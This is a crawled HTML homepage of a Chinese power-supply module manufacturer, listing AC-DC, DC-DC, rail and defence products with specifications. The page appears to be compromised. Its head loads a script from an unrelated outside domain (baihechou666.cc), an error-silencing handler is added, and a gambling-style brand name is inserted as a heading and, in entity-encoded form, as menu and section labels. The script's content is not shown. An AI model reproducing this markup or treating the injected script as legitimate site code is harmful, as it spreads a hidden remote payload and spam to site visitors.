

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.uddogarmendia.com/Disfagia-Orofar-ngea/
body_size: 15904
content:
<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <title>电源模块_轨道交通应用电源_模块电源定制厂家—北京稳固得电子</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="北京稳固得设计制造AC-DC、DC-DC、DC-AC模块化开关电源变换器。凝聚一批专业人才，工程师拥有多年从事电力电子开发经验。模块电源产品在技术及品质上具备较强的竞争优势，广泛应用于邮电通信设备、基站及用户电源系统、监控系统、轨道交通信号、电力系统、医疗设备、仪器仪表、及航空航天等领域。 公司行业电源通过了ISO 9001－2008版国际质量体系认证以。主流标准系列产品通过了CE、TUV、UL、CB、ROHS等测试认证。" />
<meta name="keywords" content="电源模块,AC-DC模块电源,DC-DC模块电源,行业电源,铁路电源" />
    <link rel="stylesheet" href="/skin/css/main.css"/>
    <link rel="stylesheet" href="/skin/css/media.css"/>
     
    <link rel="stylesheet" href="/skin/css/swiper-3.4.2.min.css"/>
    <script src="/skin/js/jquery-2.1.1.js"></script>
    <script src="/skin/js/swiper-3.4.2.min.js"></script>
    <script src="/skin/js/fastclick.js"></script>
    
    
    
    
    
    <!--[if IE]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
    <![endif]-->
    <script src="/skin/js/main.js"></script>
  

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://uddogarmendia.com/">美彩国际</a></h1>
<div   id="0ftdul6va"    class="header">
    <div   id="0ftdul6va"    class="head-top bg15 pc-show">
        <div   id="0ftdul6va"    class="w1388 clear">
            <div   id="0ftdul6va"    class="fl">AC-DC模块电源,DC-DC模块电源,国防电子应用电源,轨道交通应用电源</div>
            <div   id="0ftdul6va"    class="fr hotLine"><span class="span1">全国咨询热线：</span><span class="span2">400-888-5391</span></div>
        </div>
    </div>
    <div   id="0ftdul6va"    class="head-mid">
        <div   id="0ftdul6va"    class="head-con">
            <div   id="0ftdul6va"    class="w1388 relative clear">
                <h1 class="logo"><a href="/"><img src="/skin/images/logo.png" alt=""/></a></h1>
                <div   id="0ftdul6va"    class="menu-box fr">
                    <div   id="0ftdul6va"    class="top-search">
                        <div   id="0ftdul6va"    class="search-btn"></div>
                        <div   id="0ftdul6va"    class="search-nr">
                            <div   id="0ftdul6va"    class="search-nr-wap">
                                <div   id="0ftdul6va"    class="search-close"></div>
                                <form method="get" action="/plus/search.php">
								      <input type="hidden" name="kwtype" value="0" />
                                    <input class="text" name="q" type="text" placeholder="search"/>
                                    <input class="sbmit" type="submit" value=""/>
                                </form>
                            </div>
                        </div>
                    </div>
                    <ul class="clear menu-box-ul">
                        <li class="active" ><a class="nav-yi" href="/">首页</a></li>
                        <li class="">
                            <a class="nav-yi" href="/guanyu/">关于我们</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/">关于我们</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/wenhua/">企业文化</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/network/">服务网络</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/fazhan/">发展历程</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/product/">&#32654;&#24425;&#22269;&#38469;</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/chanpin/rexiaochanpin/">热销产品</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/18/">AC-DC电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/9/">DC-DC电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/12/">轨道交通应用电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/13/">国防电子应用电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/8/">100%国产化DC-DC系列</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/chanpin/AC-DCbianzhuang/">便装电源</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/anli/">行业案例</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/anli/al1/">轨道交通</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/xinwen/">新闻资讯</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/gongsixinwen/">公司新闻</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/hangyexinwen/">行业动态</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/news/">电源百科</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/zhichi/">服务支持</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/zhichi/">资质认证</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/lianxi/">联系我们</a>
                                   
            
			
                       
						</li> 
                 
 </ul>
                </div>
                <!--<a class="language" href="#">EN</a>-->
            </div>
        </div>
    </div>
    <div id="menu-handler" class="menu-handler">
        <span class="burger burger-1 trans"></span>
        <span class="burger burger-2 trans-fast"></span>
        <span class="burger burger-3 trans"></span>
    </div>
       
</div>
<script type="text/javascript">
    var img1='<meta content="telephone=no" name="format-detection">';
    $('head').append(img1);
</script><div   id="0ftdul6va"    class="banner img100">
    <div   id="0ftdul6va"    class="swiper-container">
        <div   id="0ftdul6va"    class="swiper-wrapper">
        <div   id="0ftdul6va"    class="swiper-slide">
                    <div   id="0ftdul6va"    class="pc-show"><img src="/skin/images/banner1.jpg"/></div>
                    <div   id="0ftdul6va"    class="phone-show"><img src="/skin/images/spic1.jpg"/></div>
            </div>
</div>
        <div   id="0ftdul6va"    class="pagination1 pagination-style"></div>
        <div   id="0ftdul6va"    class="swiper-btn-style swiper-btn1">
            <div   id="0ftdul6va"    class="swiper-btn-left"></div>
            <div   id="0ftdul6va"    class="swiper-btn-right"></div>
        </div>
    </div>
</div>
<div   id="0ftdul6va"    class="margin-t20">
   
   <!--产品开始-->
    <div   id="0ftdul6va"    >
        <div   id="0ftdul6va"    class="w1388">
           <div   id="0ftdul6va"    class="title1 text-center">
                <h3>&#32654;&#24425;&#22269;&#38469;</h3>
                <i></i>
                <p>&#32654;&#24425;&#22269;&#38469;稳固得致力于开发、制造及销售高质量的板载电源产品，成为业内一流的模块电源供应商</p>
            </div>
            <div   id="0ftdul6va"    class="tab-btn">
			
			<a class='active' href="javascript:;">热销产品</a>
			
			<a  href="javascript:;">AC-DC电源</a>
			
			<a  href="javascript:;">DC-DC电源</a>
			
			<a  href="javascript:;">轨道交通应用电源</a>
			
			<a  href="javascript:;">国防电子应用电源</a>
			
			<a  href="javascript:;">100%国产化DC-DC系列</a>
			
			<a  href="javascript:;">便装电源</a>
			 			 
			</div>
            <div   id="0ftdul6va"    class="tabs">
            <div   id="0ftdul6va"    class="tabpage active">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/chanpin/rexiaochanpin/230.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao6.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用定制电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/plus/view.php?aid=231">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao7.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用砖模块电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/232.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao8.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用适配器</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/235.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao3.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通定制电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/225.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao2.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>6U VPX电源</b>
								<!--<h5>产品名称：6U VPX 5HP直流输入 (600W) 产品型号：G6VD600-M3DS 产品描述：该VPX电源严格按照VITA62设计，标准尺寸为6U 5HP，采用导冷结构方式。宽输入电压范围、高…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/224.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao1.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>3U VPX电源</b>
								<!--<h5>产品名称：3U VPX 5HP 直流输入 (500W) 产品型号：G3VD500-M6DS 产品描述：该VPX电源严格按照VITA62设计，标准尺寸为3U 5HP，采用导冷结构方式。宽输入电压范围、…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/229.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>CPCI电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/plus/view.php?aid=237">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WBC(120W24V).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>电池充电模块</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/18/162.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN200(100-200W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN200</b>
								<!--<h5>典型性能： 100-200W输出功率； 产品尺寸5X3.5 inches(127X88.9X23mm)； 高隔离耐压； 六面金属屏蔽； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/123.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAK10-15.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAK10-15</b>
								<!--<h5>典型性能 ： 10-15W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62X45X22.5mm)；高隔离电压 ； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/133.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)5XXM(5W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)5XXM(5W)</b>
								<!--<h5>典型性能：5W输出功率；宽电压输入；产品尺寸1.91X1.42 inches(48.5X36X20.5mm)；高隔离电压；小型化封装；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/122.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAK5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAK5</b>
								<!--<h5>典型性能：5W输出功率；宽电压输入；产品尺寸2.17X1.77 inches(55X45X20.5mm)；高隔离电压；小型化封装；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/161.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)75-150(75-150W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)75-150</b>
								<!--<h5>典型性能：75-150W输出功率； 宽电压输入； 产品尺寸4X3 inches(101.6X76.2X23.0mm)； 高隔离耐压； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/160.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)50(50W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)50</b>
								<!--<h5>典型性能：50W输出功率；宽电压输入；A封装产品尺寸4X3 inches(101.6X76.2X23.0mm)； B封装产品尺寸3X3 inches(76.2X76.2X23.0mm)；六面金属屏蔽； A、B两种封装选择…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/159.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)30(30W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)30</b>
								<!--<h5>典型性能：30W输出功率； 宽电压输入； 产品尺寸3X3 inches(76.2X76.2X23.0mm)； 高隔离电压； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/157.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)20-25XXM(20-25W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)20-25XXM</b>
								<!--<h5>典型性能：20-25W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)；单、双、叁路输出；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/158.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)20-25(20-25W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)20-25</b>
								<!--<h5>典型性能： 20-25W输出功率； 宽电压输入； 产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)； 单、双、叁路输出； 高隔离电压； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/156.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)10-15(10-15W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)10-15</b>
								<!--<h5>典型性能：10-15W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)；单、双、叁路输出；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/155.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)10-15XXM.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)10-15XXM</b>
								<!--<h5>典型性能：10-15W输出功率；宽电压输入；产品尺寸2.17X1.77 inches(55.0X45.0X20.5mm)；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/131.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)2.5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)2.5-4W</b>
								<!--<h5>典型性能：2.5-4W输出功率(最大功率可以扩充到4W)宽电压输入； A封装产品尺寸(37X18X26.5mm)1.46X0.71 inches； B封装产品尺寸(37X18.5X16.5mm)1.46X0.73 inches； 高隔离电…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/9/164.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD5系列5W</b>
								<!--<h5>典型性能： 5W输出功率； 宽电压输入； A封装产品尺寸1X1 inches(25.4X25.4X11.2mm)； B封装产品尺寸1.25X0.8 inches(31.8X20.32X11.2mm)； 输入输出隔离； A、B两种小型化…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/168.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD10-12.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD10-12系列(10-12W)</b>
								<!--<h5>典型性能： 10-12W输出功率； 宽电压输入； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 输入输出隔离； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/169.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD16系列(16W)</b>
								<!--<h5>典型性能： 16W输出功率； 宽电压输入； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 输入输出隔离； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/175.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDA40-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDA40-50系列(40-50W)</b>
								<!--<h5>典型性能： 40-50W输出功率； 2：1或4：1宽电压输入； 产品尺寸2X1 inches(50.8X25.4X12.7mm)； 高功率密度、高转换效率； 带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/178.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDH50-300.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDH50-300系列(50-300W)</b>
								<!--<h5>典型性能： 50-300W输出功率； 2:1宽输入电压范围； 产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 铝基板工艺； 国际标准管脚尺寸; 遥感补偿; 基板过温保护115°C…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/177.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDF300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDF300-400系列(300-400W)</b>
								<!--<h5>典型性能： 300-400W输出功率； 2:1宽输入电压范围； 产品尺寸4.6X2.4 inches(116.84X61X12.7mm)； 工业标准全砖铝基板工艺； 国际标准管脚尺寸； A、B两种封装选择…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/182.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCDIP1210.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源DIP1210系列</b>
								<!--<h5>典型性能:提供高达10A的输出电流; 产品尺寸0.91X0.66 inches(23.11X16.76X10.5mm); 工业标准封装; 同步整流技术; 无最小负载要求; 输出电压通过电阻可编程; 遥控功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/181.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCSIPXX16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源SIPXX16系列</b>
								<!--<h5>典型性能： 提供高达16A的输出电流; 产品尺寸2X0.5 inches(50.8X12.7X7.62mm); 工业标准封装; 同步整流技术; 无最小负载要求; 输出电压通过电阻可编程; 遥控功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/180.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCSIPXX06.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源SIPXX06系列</b>
								<!--<h5>典型性能： 提供高达6A的输出电流； 产品尺寸0.8X0.4 inches(20.32X10.16X6.9mm)； 工业标准封装； 同步整流技术； 无最小负载要求； 输出电压通过电阻可编程；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/179.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDQ50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDQ50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 宽电压输入； A封装产品尺寸2.28X1.45 inches(57.9X36.8X12.7mm)；B封装产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 工业标准1/4砖电源； 高隔离…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/176.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDE50-125.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDE50-125系列(50-125W)</b>
								<!--<h5>典型性能： 50-125W输出功率； 工业标准1/8砖电源； 宽电压输入； 产品尺寸2.4X1 inches(60.9X25.4X12.7mm); 高隔离电压; 带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/174.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDA20-30.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDA20-30系列(20-30W)</b>
								<!--<h5>典型性能： 20-30W输出功率； 2：1或4：1宽电压输入； 产品尺寸2X1 inches(50.8X25.4X12.7mm)； 高功率密度、高转换效率； 带有遥控和输出调节功能； A、B两种小型…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/12/165.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDT5系列(5W)</b>
								<!--<h5>典型性能： 5W输出功率； 宽电压输入(2：1或4：1)； A封装产品尺寸1X1 inches(25.4X25.4X11.2mm)；B封装产品尺寸1.25X0.8 inches(31.8X20.32X11.2mm)； 长期短路保护自恢复，…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/166.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT10-16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDT10-16系列(10-16W)</b>
								<!--<h5>典型性能： 10-16W输出功率； 宽电压输入 (2：1或4：1)； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/167.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAT10-15.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDAT10-15系列(10-15W)</b>
								<!--<h5>典型性能： 10-15W输出功率； 宽电压输入(2:1或4:1)； 产品尺寸1X1 inches(25.4X25.4X12.7mm)； 长期短路保护自恢复，运行环境温度-40℃-+70℃； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/183.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAT20-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDAT20-40系列(20-40W)</b>
								<!--<h5>典型性能：； 20-40W输出功率； 宽电压输入 (2：1或4：1)； A封装产品尺寸2X1.6 inches(50.8X40.64X12.7mm)；B封装产品尺寸2X1 inches(50.8X25.4X12.7mm)； 输入输出隔离；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/184.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDT50系列(50W)</b>
								<!--<h5>典型性能： 50W输出功率； 宽电压输入 (2：1或4：1); 产品尺寸2X2 inches(50.8X50.8X12.7mm); 带有遥控和输出调节功能; 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/185.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT60-75.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDT60-75系列(60-75W)</b>
								<!--<h5>典型性能： 60-75W输出功率； 宽电压输入 (2：1或4：1)； 产品尺寸2.4X2.28 inches(61X57.9X12.7mm)； 可以外接散热器辅助散热； 国际标准管脚尺寸…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/186.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDQT50-100.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDQT50-100系列(50-100W)</b>
								<!--<h5>典型性能： 50-100W输出功率； 宽电压输入(2：1或4：1)； 产品尺寸2.28X1.45 inches(57.9X36.8X12.7mm)； 工业标准1/4砖电源； 高隔离电压…</h5>
